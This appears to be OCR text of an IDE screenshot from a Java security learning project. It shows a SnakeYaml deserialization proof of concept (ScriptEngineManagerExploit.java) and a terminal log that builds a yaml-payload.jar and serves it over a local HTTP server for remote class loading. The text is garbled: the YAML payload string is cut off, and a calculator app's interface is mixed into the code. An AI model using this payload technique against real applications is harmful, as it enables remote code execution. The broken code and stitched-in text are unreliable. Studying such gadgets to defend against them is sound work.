 JavaSec-Learn – ScriptEngineManagerExploit.java
JavaSec-Learn src main java org h3rmesk1t SnakeYaml ScriptEngineManagerExploit
项目
ScriptEngineManagerExploit.java evilObject.java JdbcRowSetImplExploit.java
项目
提交
拉取请求
结构
收藏夹
JavaSec-Learn ~/Desktop/JavaSec-Learn
.idea
com
src
main
java
org.h3rmesk1t
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
Fastjson
JEP290
JNDI
demo
LDAPAttack
RMIAttack
Demo
DemoImpl
evilObject
evilObject.class
JNDIClient
JNDIServer
Log4j2
1 package org.h3rmesk1t.SnakeYaml;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 /**
6 * @Author: H3rmesk1t
7 * @Data: 2022/3/1 6:35 下午
8 */
9 public class ScriptEngineManagerExploit {
10
11 public static void main(String[] args) throws Exception{
12 Runtime.getRuntime().exec( command: "open -a Calculator");
13 String poc = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java "]]]]\n";
14 Yaml yaml = new Yaml();
15 yaml.load(poc);
16 }
17 }
2 1
数据库
Maven
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
python3 -m http.server 2233 ⌥⌘3
java version "1.8.0_66"
Java(TM) SE Runtime Environment (build 1.8.0_66-b17)
Java HotSpot(TM) 64-Bit Server VM (build 25.66-b17, mixed mode)
h3rmesk1t@H3rmesk1tdeAir ~/Downloads/yaml-payload-master javac src/artsploit/AwesomeScriptEngin
eFactory.java
h3rmesk1t@H3rmesk1tdeAir ~/Downloads/yaml-payload-master jar -cvf yaml-payload.jar -C src .
已添加清单
正在添加: .DS_Store(输入 = 6148) (输出 = 232)(压缩了 96%)
正在添加: artsploit/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: artsploit/AwesomeScriptEngineFactory.java(输入 = 1478) (输出 = 387)(压缩了 73%)
正在添加: artsploit/.DS_Store(输入 = 6148) (输出 = 178)(压缩了 97%)
正在添加: artsploit/AwesomeScriptEngineFactory.class(输入 = 1611) (输出 = 667)(压缩了 58%)
正在忽略条目META-INF/
正在添加: META-INF/.DS_Store(输入 = 6148) (输出 = 217)(压缩了 96%)
正在添加: META-INF/services/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: META-INF/services/javax.script.ScriptEngineFactory(输入 = 36) (输出 = 38)(压缩了 -5%)
h3rmesk1t@H3rmesk1tdeAir ~/Downloads/yaml-payload-master python3 -m http.server 2233
Serving HTTP on :: port 2233 (http://[::]:2233/) ...
::ffff:127.0.0.1 - - [02/Mar/2022 01:24:12] "GET /yaml-payload.jar HTTP/1.1" 200 -
运行: ScriptEngineManagerExploit
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[8631]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Conten Home/jre/lib/libinstru
进程已结束,退出代码为 0
已加载类是最新的. 没有什么可以重新加载.
Git 运行 调试 TODO 问题 Profiler 终端 构建 依赖项 1 事件日志
已加载类是最新的. 没有什么可以重新加... (片刻 之前) 17:2 LF UTF-8 4 个空格 main